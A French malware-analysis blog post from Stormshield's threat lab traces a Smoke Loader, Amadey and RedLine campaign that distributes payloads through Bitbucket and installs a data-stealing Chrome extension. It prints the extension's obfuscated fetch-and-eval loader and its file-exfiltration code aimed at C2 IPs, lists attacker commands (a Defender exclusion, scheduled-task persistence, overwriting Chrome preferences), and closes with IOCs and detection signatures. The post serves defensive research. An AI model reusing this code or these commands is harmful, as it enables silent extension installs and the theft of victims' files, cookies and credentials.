L’arbre qui cache la forêt, illustration cyber. En partant d’une analyse d’une simple extension Google Chrome malveillante, l’équipe de Cyber Threat Intelligence de Stormshield a mis en lumière une campagne d’envergure. Entre IOCs, binaires et exécutables, plongée technique autour du malware RedLine.

Lors de sa veille, l'équipe Stormshield Customer Security Lab (SCSL) se penche sur un tweet d'un chercheur de Sekoia.io concernant une extension malveillante pour Google Chrome. Celle-ci s’avère sobrement classique au niveau de son fonctionnement, dans le but d'exfiltrer les données des internautes, du simple historique de navigation aux cookies de connexion en passant par les fichiers présents sur le disque. Mais un œil averti sur la campagne de distribution a fait ressortir plusieurs signaux forts. Les membres de l’équipe SCSL ont alors creusé et remonté la piste jusqu'au vecteur de distribution. Deep dive dans RedLine.



Vue d’ensemble de la campagne

En exposant une chaîne d’attaque complexe, nos chercheurs ont identifié une nouvelle campagne, utilisant les malwares Smoke Loader, Amadey et RedLine. Si Amadey est un botnet utilisé pour distribuer d'autres malwares, RedLine est quant à lui un trojan stealer qui a pour but de voler des données comme des mots de passe, des portefeuilles de cryptomonnaies ou encore des numéros de cartes de crédit. Jusqu’ici, rien de révolutionnaire non plus, les deux malwares étant connus depuis 2018 et 2020.

Suivant un déroulement classique, les victimes sont invitées à télécharger un fichier exécutable depuis un site malveillant. Une zone d’ombre existe encore quant à la technique utilisée pour accéder à ce fichier, mais les exemples connus autour du malware RedLine sont déjà nombreux, des commentaires sur des vidéos YouTube aux fausses applications Discord. Les victimes vont ensuite exécuter ce fichier, pensant être en présence d’une application légitime.

Ce programme malveillant va alors contacter un serveur de Command and Control (C2), qui va lui fournir une URL contenant des exécutables à télécharger et installer. Découverte dans le cas de notre analyse, la particularité de cette campagne est l'utilisation de dépôts Bitbucket.org publics pour la distribution de ces logiciels malveillants. Pour information, Bitbucket.org est un service en ligne de gestion d'applications, incluant le code source et les versions distribuables. L'analyse de ces dépôts Bitbucket.org nous a permis de découvrir la présence de plusieurs stealers ainsi que de serveurs C2. En fonction des informations fournies par son C2, le programme va alors télécharger différentes ressources, suivant deux scénarios : une série d’exécutables et le lancement d’un stealer derrière une fausse extension pour Google Chrome d’un côté, et de l’autre, le simple lancement d’un stealer.

Figure 1 : Chaîne d'attaque

Le mécanisme d’attaque de la campagne

Toolspub2, Lega, Oneetx : vecteur initial et premiers exécutables

Toolspub2.exe

Toolspub2.exe est le vecteur initial. L’internaute va le télécharger depuis hxxp://respokt5569[.]com.

Ce binaire (d357ee75ad99cffebca2ad9bd3daff07dde0c7b54dcc115e5620a148b4ef0936) est un sample de la famille du malware Smoke Loader, qui permet de déposer et d'exécuter d’autres charges sur un poste compromis.

Lega.exe

Ce second binaire (7788bdad16dc89ceb5d5c4cdfd0acc23175f03af715a7c67c41a5b3cec418f6b) a été trouvé sous plusieurs noms différents et correspond à chaque fois à un ensemble d'archives auto-extractibles imbriquées les unes dans les autres.

Une fois les décompressions effectuées, cet exécutable en dépose plusieurs autres (oneext.exe, virus.exe, togwcstgxg.exe ou encore ghostworker.exe) et lance le téléchargement du fichier clip.dll (f336fa91d52edf1a977a5b8510c1a7b0b22dd6d51576765e10a1fc98fb38109f) se trouvant à l'URL 212[.]113.199.255/joomla/clip.dll. Oneetx.exe est ensuite lancé.

Oneetx.exe

Cet exécutable (13b4b17671c12fd3f9db5491efb7fb389601b57ac7f89fd78638625c1ef201e4) est un sample d'Amadey. Amadey est un botnet apparu vers octobre 2018 et vendu pour environ 500$ sur des forums de piratage russophones. Une fois installé sur l'ordinateur d'une victime, il envoie périodiquement des informations sur le système et les logiciels anti-virus installés à son serveur C2. Cela permet de connaître les moyens de protection déployés sur le système ciblé avant effectuer d’autres actions.Oneetx.exe interroge ensuite ce serveur pour recevoir des ordres de sa part. Sa principale fonctionnalité est de lancer d'autres charges malveillantes sur les postes compromis.



Oneetx.exe télécharge et déploie d’autres malwares pour poursuivre l'attaque (cf. plus loin dans l’article). Les exécutables téléchargés sont récupérés sur des URL qui changent avec le temps. Pour obtenir l'adresse des binaires à télécharger, Oneetx.exe commence par communiquer avec son serveur C2 sur une adresse écrite en dur. Cette première communication contient quelques informations sur le système cible permettant de l'identifier (comme le nom de la machine, celui de l'utilisateur ou encore l’identifiant généré par le malware). Si le serveur remarque que le système cible est déjà infecté, sa réponse est vide. Autrement, le C2 répond par une liste d'URL référençant les exécutables à télécharger, puis à exécuter.

Ces URL sont chiffrées et encodées. La clé de chiffrement est stockée en dur dans l'exécutable de Oneetx.exe.

Figure 2 : processus de récupération des charges malveillantes

L’utilisation de dépôts Bitbucket.org

Lors de notre analyse dans les échanges entre les exécutables et les serveurs C2, nous avons trouvé plusieurs dépôts Bitbucket.org publics. Ces dépôts ont eu une durée d'exploitation comprise entre un et dix jours.

Name of the deposit | User | Creation date | First activity | Last activity |

coldminusthousand/needheater | Helio Hellard | 19/02/2023 | 04/04/2023 | 09/04/2023 |

dushanbepromo-kingsof | Rustam Boboev | 05/04/2023 | 24/04/2023 | 24/04/2023 |

8phyxsdd8t5e/8phyxsdd8t5e | qwert3033 | 24/04/2023 | 24/04/2023 | 24/04/2023 |

kinggodsoft-kinggodsoft | qwert3033 | 24/04/2023 | 24/04/2023 | 24/04/2023 |

Les trois derniers dépôts hébergeaient certains fichiers identiques comme "Heaven.exe", "build_2.exe" ou "123_1.exe". À partir du 24/04/2023, les dépôts Bitbucket.org ont été abandonnés au profit d'autres sites tels que :

hxxp://keep-ass[.]onlinehxxps://cdn-141.anonfiles[.]comhxxps://transfert[.]sh

Une campagne et deux scénarios

Heaven.exe

Dans le premier scénario, l’exécutable Oneetx télécharge et lance Heaven.exe (0e45e21d3dfe4d9ae96040530c11c82495ade46d7409cecf7a1374e47a23dd30), un stealer RedLine, aussi retrouvé sous le nom de Speldings.exe.

Son objectif est de dérober les identifiants stockés dans le navigateur, la listes des logiciels installés, les identifiants de clients FTP installés ou encore les portefeuilles de cryptomonnaies. Pour les portefeuilles de cryptomonnaies, le programme va chercher la présence d'extensions de navigateur comme TonCrystal, PaliWallet, KardiaChain ou encore Phantom. Suite à l'obtention de ces informations, les données de ces extensions (données privées) sont exfiltrées vers un serveur C2.

En plus de ces capacités de stealer, cette souche de RedLine dispose de fonctionnalités permettant la détection d'antivirus ou de machines virtuelles.

Virus.exe, Togwcstgxg.exe et Ghostworker.exe

Dans ce second scénario, c’est un autre exécutable qui est téléchargé et lancé par Oneetx, au choix entre :

- Togwcstgxg.exe (

9f48cc23f86e01e52df1010eca7cfdf4732960cda26e952512e36f44cfdd0e6d), - Virus.exe (

f296b101028093e2c43930229590375a8a73335d08022c28d9c1cf0f84efb5b8), - Ghostworker.exe (

5b3ca1f72cda154372f0e764ec90568398870810bf87639dfe3b287540750ed5).

Ces binaires, identiques dans leur fonctionnement, sont des installateurs NSIS (Nullsoft Scriptable Install System) qui contiennent encore un autre exécutable, Yosdofwiqay.exe, qu’ils lancent une fois décompressé.

L'exécutable embarqué est lancé de la façon suivante sur la machine de la victime :

C:\Users\admin\AppData\Local\Temp\nsm9473.tmp\ns9483.tmp" "cmd" /c start "" "Togwcstgxg.exe" & start "" "Yosdofwiqay.exe" & powershell -command "Invoke-WebRequest -Uri https://iplogger.com/1wjx55"

À noter en fin de commande la présence d'une requête vers le site iplogger.com. Un site dont l'attaquant va se servir pour faire des statistiques sur le nombre d'exécutions du binaire, les adresses IP des victimes, ainsi que leur géolocalisation. Plusieurs adresses de ce type avec des identifiants différents (fin de l'URL) ont été trouvées durant nos analyses. Le service a depuis blacklisté cette URL.

Yosdofwiqay.exe

Ce nouveau binaire, Yosdofwiqay.exe (6e3f0d9720e660b39419767a2856ce765a5c18b5d4f37af1889132e3b33b3008), téléchargé par Togwcstgxg.exe a été compilé, d'après ses entêtes, le lundi 20 mars 2023 à 07:12:29. C’est cet exécutable qui permet d'installer l’extension Google Chrome malveillante.

Une première analyse du binaire Yosdofwiqay.exe permet de constater la présence de fichiers js et png embarqués au sein du binaire. L’examen du contenu de ces fichiers confirme qu’il s'agit d'une extension pour navigateur.



L’installation de l’extension se déroule sans interaction avec l’utilisateur. Le programme crée une clé de registre "HKEY_CURRENT_USER\Software\Google\Chrome\PreferenceMACs\Default\extensions.settings\jnhmegjcjneklkbcajooihfbfioojjjk" (identifiant de l'extension) avec pour valeur un HMAC calculé en fonction de données présentes sur la machine : le SID du poste et une seed (graine) qui se trouvent dans le fichier resources.pak de Chrome. L’objectif de ce hashmac est de rendre plus difficile l’installation d’extensions à l’insu de l’utilisateur mais sa mécanique a été publiquement analysée et les acteurs malveillants ont pu le déjouer. Le programme écrit ensuite les fichiers de l'extension (js, png et manifest.json) dans le dossier %APPDATA%\__xx24098-22590\. Pour finir, celui-ci modifie le fichier de configuration de Chrome "Secure Preferences" ("%LOCALAPPDATA%\Google\Chrome\User Data\Default\Secure Preferences") pour y enregistrer l'extension auprès du navigateur.

Après le lancement de l'exécutable, une nouvelle extension ayant pour identifiant "jnhmegjcjneklkbcajooihfbfioojjjk" est apparue dans la liste d'extensions du navigateur. Cet identifiant est statique.

Focus sur l’extension malveillante Chrome

Une surveillance de l’activité du navigateur

En apparence banale et nommée de façon à ne pas éveiller les soupçons, un utilisateur expérimenté remarquera néanmoins les nombreuses permissions accordées à cette extension pour surveiller en détails l'activité du navigateur :

- Accéder au système du débogueur de pages

- Lire et modifier toutes vos données sur tous les sites web

- Détecter votre position géographique

- Consulter et modifier votre historique de navigation sur tous les appareils sur lesquels vous êtes connecté à votre compte

- Afficher les notifications

- Accéder à vos favoris et les modifier

- Lire et modifier les données que vous copiez/collez

- Effectuer une capture d'écran

- Gérer vos téléchargements

- Identifier et exclure des périphériques de stockage

- Modifier les paramètres qui contrôlent l'accès à des sites web, à des fonctionnalités telles que les cookies, le code javascript, les plugins, la géolocalisation, le micro, la caméra, etc.

- Gérer vos applications, vos extensions et vos thèmes

- Communiquer avec les applications natives associées

- Modifier vos paramètres de confidentialité

- Accéder à l'ensemble du texte énoncé à l'aide de la synthèse vocale

Ces permissions s'appliquent à tous les sites web consultés. De plus, la permission "<all_urls>", présente dans le fichier manifest.json de l'extension, permet d'accéder aux URL du type file://, donc les fichiers locaux.

Lors de notre analyse, cette extension était installée dans un dossier nommé %APPDATA%\__xx3576_19182. Mais il s’avère que le dossier et chaque fichier à l’intérieur (en dehors du manifest.json) sont nommés aléatoirement.

Figure 3 : capture écran des composants de l’extension

Les scripts quant à eux contiennent, en plus du code malveillant, des données inutiles et randomisées ; ces fichiers étant générés de façon à être uniques.

Charge utile et objectif

Une fois le surplus retiré, le code utile est succinct. Brouillé sommairement, sa logique est simple et vise à récupérer et exécuter du code javascript présent sur "hxxp://23[.]95.97.22/dropper.php?code_request=backend" (toujours actif au moment de l'écriture de cet article) :

async function KLqUurCkbvJjLtKtUNSVmmGjd() {

let VIdYprArNcvzuEVAxBrH = await fetch(String.fromCharCode(104,116,116,112,58,47,47,50,51,46,57,53,46,57,55,46,50,50,47,100,114,111,112,112,101,114,46,112,104,112,63,99,111,100,101,95,114,101,113,117,101,115,116,61,98,97,99,107,101,110,100));

var pukTUCgCJwnCFZMrHmDB = await VIdYprArNcvzuEVAxBrH.text();

let hKUhJBItRGWLqHzecUBC = JSON.parse(pukTUCgCJwnCFZMrHmDB)

eval( hKUhJBItRGWLqHzecUBC.code )

}

La charge utile téléchargée contient tout d'abord deux bibliothèques Javascript connues :

- jQuery v3.5.1 : qui permet de disposer d'un framework facilitant le développement javascript ;

- CyrptoJS : qui permet de réaliser des opérations cryptographiques (hachage, chiffrement, déchiffrement).

Un nouveau fichier est ensuite téléchargé à l'adresse hxxp://23[.]95.97.22/dropper.php?code_request=frontend. Il contient, comme pour le fichier précédent, du code brouillé qui sera lancé par l'extension. La suite du code contient des fonctions permettant de s'abonnerà certains évènements émis par le navigateur. Cela permet de déclencher des requêtes vers le serveur de l'attaquant lors, par exemple, d'une ouverture d'onglet, d'un téléchargement, etc. De quoi suivre en temps réel l'activité de la victime.

L'extension utilise le LocalStorage du navigateur afin d'y stocker un identifiant unique permettant au serveur de l'attaquant de différencier ses victimes.

chrome.storage.local.get(['botID'], function( data ){

botID = data.botID === undefined ? makeid( 25 ) : data.botID;

chrome.storage.local.set({ botID }, run_application);

});

Cet identifiant, ayant pour clé "botID" et pour valeur une chaîne de caractères aléatoire, est envoyé lors de chaque communication avec le serveur (voir requête « fetch » plus bas). Vérifier la présence de cette clé dans le LocalStorage permet d'identifier si un navigateur est la cible de l'extension malveillante.

D'autres fonctions servent à implémenter des actions nécessaires au vol de données :

- vérification des disques présents sur la machine,

- réalisation de captures d’écran,

- récupération des cookies,

- récupération de l'historique,

- enregistrement des frappes clavier dans le contexte du navigateur.

Les fichiers sont ensuite exfiltrés vers le serveur de l'attaquant vers l'URL [IP]/gate/http_handler.php :

function SOCKET_load_filepath( info ){

[...]

fetch("file:///" + info.point).then( response => response.blob() ).then( response => {

let filename = info.point.split("/")

filename = filename[filename.length-1]

var file = new File([response], filename);

var formData = new FormData();

formData.append('action', "update_fm_file_data");

formData.append('data', file );

formData.append('botID', botID);

formData.append('filename', filename);

$.ajax({

url: "http://"+server_address+"/gate/http_handler.php",

type: 'POST',

data: formData,

processData: false,

contentType: false,

success: function(result) {

Soket.sendMessage({ operation: "update_filemanager", data: { filename, response_type }})

}

});

});

}

Les messages envoyés au travers de la fonction sendMessage sont chiffrés via un chiffrement AES 256 CBC, via une clé de chiffrement en dur dans le code : "123".

let data = JSON.stringify( { action: "bot_request", "extra": Object.assign({ botID: botID }, object ) } )

data = encryption.encrypt(data, "123");

[...]

socket.send( data );

IOCs RedLine

Fichiers

Output.exe | 7beb3f5dd622520c95241c27a48c3728ff3e77178870271f620e9c217850d4d2 |

tester.exe | b701f623cfec2e92c0e40c931c633caaf2d5f0874dd162e4974603ea424c60ee |

Togwcstgxg.exe | 9f48cc23f86e01e52df1010eca7cfdf4732960cda26e952512e36f44cfdd0e6d |

virus.exe | f296b101028093e2c43930229590375a8a73335d08022c28d9c1cf0f84efb5b8 |

ghostworker.exe | 5b3ca1f72cda154372f0e764ec90568398870810bf87639dfe3b287540750ed5 |

Done.exe | 146555a86dc2bc2f218f3165de2420eba2f92f37b8ad76874da38a6d265c4a90 |

hastly.exe | 51899759ef3bf90fd25511385d4f322bd7bdfef435bfab70d00f16bbfedaf1d1 |

oALESESmIYUl.exe | 73c72b16f0bf37ce27acb0e8932101c548c71f1354648aa47a966580f01b1303 |

Robine.exe | ac742aa21f66571acaa9bd4ab274a2b395f4d6e0de96b40a1fde71123930d813 |

special.exe | 343e1a1aca9324842d03943b14e0fddf1c527473b719a75b91bf8b3fec0b35d5 |

build_1.exe | 59da329cc7870ef0cf6e6a11554a7c32386eb14552b01fbb2b48b04dc9bd24af |

svhost.exe | ab7c26523fc6c5f0846bf3efcf6a3892228d2967f1aeec2aafdbc930df3324f5 |

build_3.exe | 18b27eb6ec1898c6a8422e43e386f901eca8f09949eb63229d53f5041e5d2910 |

steamsupported.exe | 7b755d9167c306a2a8ff28059605998d1f94a34238801a09d4befaf0984b90c5 |

Heaven.exe V1 | 2e0294a4bc72959fcec69fae965a6b314964d284d4b68161e3f935460a6db7e4 |

use.exe | bec9513d216f5a4167b6326102f6e5aee3c8f9ca6929263175e684a28da20139 |

JokerTest_1.exe | b24019a42b6b6147d537bd065e1b7ddc52e6f4b3b1236fba0b0889becd2ba009 |

2.exe | 1c7915202c240cf0b3c6e6ccbc92cc1dde4920ad64ec3e0bc2c109bd8c5e392e |

gggg.exe | d0b5cd03180337252aeea2a1bfecddd3f5df8c10c941b2f80170f27afa5aefb3 |

oneetx.exe, y68ET32.exe | 13b4b17671c12fd3f9db5491efb7fb389601b57ac7f89fd78638625c1ef201e4 |

za654409.exe | 6e2d3d53c921fbc49c09ee7393734779d8fb92e752c2e6021367e2da31de911f |

xnKdj82.exe | 96dedf45d3f7a89e87a81833a26bc495180b14f0b9a3bcc44560808fd84fcbdb |

za836849.exe | febb97acacb7bb032738348c3c763217b849e8376e05e5a19781abf0d7d1c85e |

w14cQ83.exe | b218177ab526f9201a1fb16a92aee426b7247b20c12b51f8d6a8529e4292a002 |

za559752.exe | d194131b60c1e0f2ae96f2b52b133703db16ded11febf423c052538697801798 |

tz9349.exe | 850cd190aaeebcf1505674d97f51756f325e650320eaf76785d954223a9bee38 |

v8477Wy.exe | c8f66776f2d487cc4d12a4ae1048a06194694453b4cef2c7999a6e34ed751c2f |

v123.exe | 8dd28c0f9fe3b978a2c6bdf85dde5f3af6056cee4ae0ed198f5cf1476a8585bf |

vidars.exe | 3c806d0324044d7d2adc3eda60299847e4b896e962b02aa0819ba878792ba854 |

QkZoHEBKmB.exe | a96c1c6be687e8ac8e7e6c03760b4ce7ec91f80e5141766179b839cb970a958a |

SetupWin32_64.exe | 98ece6dcdeb6c204c260829bcf6344de5d9fc12edf6489510ec492d38ae2a85e |

testt.exe | 20c92d576331b8a966c68297e73b78472392f2e4e17b2631f1f4c1eade87484e |

TraderBro770.exe | 9384fb5bbd9578f812900bd1f12d0211d4b5385cc8e7acb2fa6ea64d28f95481 |

02.exe | acf88f80055908ced219ba8c7ada933fda1b6861800e156e64491ab9077842eb |

111_2023-04-07_08-22.exe | 5f149a72e815ea2a625790c88ed1e37f2fe70495dfa348c177c2405a9c246f01 |

360_.exe | 052cee21bf536d51bcaf66edc262a1c391dea5a941cda58b83bf1eea43037169 |

build123456789.exe | 61b3495f62f6a52d7687e9d25e9d29f19d10435bf899a752f97c800eee07ed40 |

DCRatBuild8.exe | 578ad54194b7c74d3c07f5f7cc2ce27e77cc2d1224a09922e04ef06fc3a295d9 |

DCRatBuild127.exe | 3e4df98402da35b9ea2ef9b488b63c8b7bc536b75dd164fd88b50163751bc47c |

dheend.exe | ae221670729038f92398b7fe4e08928ea6ebc0c1d006c63c8a3bac2e30770c2b |

Hillmen.exe | 03499671f76882a0fd0d75f067460fba600b59ef3feec1cfaf0f91b948901106 |

Installer.exe | 1f5ec4e745475b08a5f6df6b83e4e829a00c6211731319cd332bde600e5a60e1 |

Ndlvxzd.exe, installs.exe | 3a09c0e366b5b09c9877eb35ce0f88a2f12070c0b3b7fca41ed502aeca26867e |

Miles.exe | 6e60f56a54f6a1c48e727cd8e08c119e37f8b24470a1d27da5b352060006e62b |

nemesis_soft.exe | f27de0e1142cece69bdce6c5c1e723cac7680c7b03e6761c0549eed8d5786fda |

Yosdofwiqay.exe | 6e3f0d9720e660b39419767a2856ce765a5c18b5d4f37af1889132e3b33b3008 |

TwmyfskeihCfnUdGQtgdgeLET.js | 927648c2efee2e4f59a4222ddda140f7110bd501f7e6b866059c9ad25a312d62 |

manifest.json | a706e9fec05cc42363614936c0dc05d3dbe160a7d1a4a59825c9aa2a638a652b |

icône extension taille 1 | 54317c1c20cfa97e858417fb3b8c296dd2a997005e268d02b0a7c66e1a9d0edf |

icône extension taille 2 | 8505728626a12fe960ec5581196e8e048e555e41f17a9efaf859d36c2fa6b804 |

icône extension taille 3 | 09652e7cf24b1e2498f383865ef641274eaeaaee506fa473dc3c1fb3efe0e260 |

Rn7yRZDGjUDjkIw.exe | 40d51dbfc438dbf04da507650cc73cfd1ccf369894d330b0bd5b207f8be674df |

77777.exe, hlthot.exe, Application4.exe, Stealer.exe | 45afb3a562e84e75c19fe08404921b2c05900a6037f04d5aa61eca9ea7254ef3 |

cc.exe | 9b6f4e8402c7a45e596fc901db3bb74bc9de833262780aa145920ccbbfac6d2b |

Lega.exe | 7788bdad16dc89ceb5d5c4cdfd0acc23175f03af715a7c67c41a5b3cec418f6b |

clip.dll | f336fa91d52edf1a977a5b8510c1a7b0b22dd6d51576765e10a1fc98fb38109f |

Chemins

- %TEMP%\drive.bat

- %TEMP%\svchost.bat

- %TEMP%\svchost.exe

URLs / IPs

- 23[.]95.97.22

- 212[.]113.119.255

- 103[.]161.170.185

- hxxps://iplogger.com/101e91

- hxxps://iplogger.com/1wjx55

- https://bitbucket.org/coldminusthousand/needheater/downloads

- hxxps://bitbucket.org/dushanbepromo/kingsoft/downloads

- hxxps://bitbucket.org/kinggodsoft/kinggodsoft/downloads/

- hxxps://bitbucket.org/8phyxsdd8t5e/8phyxsdd8t5e/downloads/

- hxxps://keep-ass.online

- hxxp://23.95.97.22/dropper.php?code_request=frontend

- hxxp://23.95.97.22/dropper.php?code_request=backend

- hxxp://23.95.97.22/gate/http_handler.php

- hxxp://23.95.97.22/getid.php?id=jnhmegjcjneklkbcajooihfbfioojjjk

- hxxp://212.113.199.255/joomla/index.php

- hxxp://212.113.199.255/joomla/Plugins/cred.dll

- hxxp://212.113.199.255/joomla/Plugins/clip.dll

- hxxps://cdn-141.anonfiles.com/OdK1r8o6z1/994d6bbb-1682813030/Client.exe

- hxxps://transfer.sh/get/2MLt28/77777.exe

- hxxps://transfer.sh/get/BqbS9m/hlthot.exe

- hxxps://transfer.sh/get/FfhBd3/Application4.exe

- hxxps://transfer.sh/get/FaUBkD/Stealer.exe

- hxxps://transfer.sh/cLjDvx/Rn7yRZDGjUDjkIw.exe

Commandes

- cmd /k start /b powershell -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath cvtres.exe

- cmd /c start "Togwcstgxg.exe" & start "Yosdofwiqay.exe" & powershell -command "Invoke-WebRequest -Uri https://iplogger[.]com/1wjx55"

- C:\Windows\System32\rundll32.exe C:\Users\admin\AppData\Roaming\a091ec0a6e2227\clip.dll, Main

- C:\Windows\System32\schtasks.exe" /Create /SC MINUTE /MO 1 /TN oneetx.exe /TR "C:\Users\admin\AppData\Local\Temp\5cb6818d6c\oneetx.exe" /F

- C:\Windows\SYSTEM32\CMD.EXE /c more "C:\Users\user\Desktop\__data" > "C:\Users\user\AppData\Local\Google\Chrome\User Data\Default\Secure Preferences" && echo 0 > "C:\Users\user\Desktop\__data1"

Les protections Stormshield face au Trojan Stealer RedLine

Les firewalls Stormshield (Stormshield Network Security, SNS) détectent les tentatives d'exfiltration de données effectué par l'extension Google Chrome, grâce à la signature "http:client:header.225 - Infostealer: Malicious chrome extension".

De son côté, le produit Stormshield Endpoint Security Evolution (SES) protège contre la lecture des données sensibles des stealers, via le jeu de règles "Prévention contre la fuite d’informations".